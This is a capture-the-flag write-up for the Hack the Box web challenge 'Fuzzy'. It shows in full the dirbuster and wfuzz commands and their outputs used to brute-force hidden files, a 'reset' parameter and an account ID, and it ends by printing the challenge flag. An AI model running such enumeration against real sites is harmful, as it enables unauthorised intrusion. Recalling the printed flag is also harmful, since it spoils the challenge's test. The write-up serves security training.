Hack the Box - Fuzzy
Created by Arrexel
Background Information
Fuzzy is a Hack the Box web challenge and when visiting the instance, you are presented with a page which is not yet complete. The links do not direct to any other pages and none of the dropdown menus work. My first instinct was to check the source code and see if there was any indications of other files used for the page, however nothing of interest was found.
Challenge Description
We have gained access to some infrastructure which we believe is connected to the internal network of our target. We need you to help obtain the administrator password for the website they are currently developing.
Landing Page
Method
Step 1. dirbuster
I first ran a dirbuster scan on the instance which returned an interesting directory called /api/

Dirbuster results
Step 2. wfuzz - Files
My next step was to use a commandline tool called Wfuzz. Wfuzz is used to bruteforce web applications passing parameters into different parts of the site, for example you are able to bruteforce http methods, post parameters, basic authentication, cookies and directories. In this case I decided to use wfuzz to find files in the directory /api/.
wfuzz command for files
wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/common.txt -z file,/usr/share/wfuzz/wordlist/webservices/ws-files.txt --hc 404 http://docker.hackthebox.eu:42310/api/FUZZFUZ2Z
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer *
********************************************************
Target: http://docker.hackthebox.eu:42310/api/FUZZFUZ2Z
Total requests: 18050
==================================================================
ID Response Lines Word Chars Payload
==================================================================
001057: C=200 0 L 4 W 24 Ch "action - .php"
008310: C=200 0 L 1 W 39 Ch "index - .html"
Total time: 43.04794
Processed Requests: 18050
Filtered Requests: 18048
Requests/sec.: 419.2999
The search returned a file called action.php which when visiting returned me with a blank page with “Error: Parameter not set” written accross it.
Step 3) wfuzz - Post request
I decided to try http://docker.hackthebox.eu:42310/api/action.php?test=test however this returned me with the same message “Error: Parameter not set”. I then decided to use wfuzz to fuzz the parameters using a generic wordlist provided by wfuzz.
wfuzz command for parameters
wfuzz -c -z file,/usr/share/wfuzz/wordlist/general/megabeast.txt --hs="Error: Parameter not set" http://docker.hackthebox.eu:42310/api/action.php?FUZZ
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer *
********************************************************
Target: http://docker.hackthebox.eu:42310/api/action.php?FUZZ
Total requests: 45463
==================================================================
ID Response Lines Word Chars Payload
==================================================================
034551: C=200 0 L 5 W 27 Ch "reset"
Total time: 112.0238
Processed Requests: 45463
Filtered Requests: 45462
Requests/sec.: 405.8333
This command found the parameter “reset” so I decided to visit http://docker.hackthebox.eu:42310/api/action.php?reset which showed me an error message of “Error: Account ID not found”. I decided to use wfuzz again, however this time providing an account ID to the reset parameter.
wfuzz command for account ID
wfuzz -c -z range,0-30 --hs="Error: Account ID not found" http://docker.hackthebox.eu:42310/api/action.php?reset=FUZZ
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer *
********************************************************
Target: http://docker.hackthebox.eu:42310/api/action.php?reset=FUZZ
Total requests: 31
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000021: C=200 0 L 10 W 74 Ch "20"
Total time: 0.219448
Processed Requests: 31
Filtered Requests: 30
Requests/sec.: 141.2634
This returned me an ID of 20.

Step 4) The flag
I decided to visit http://docker.hackthebox.eu:42310/api/action.php?reset=20 which gave me the flag HTB{h0t_fuzz3r}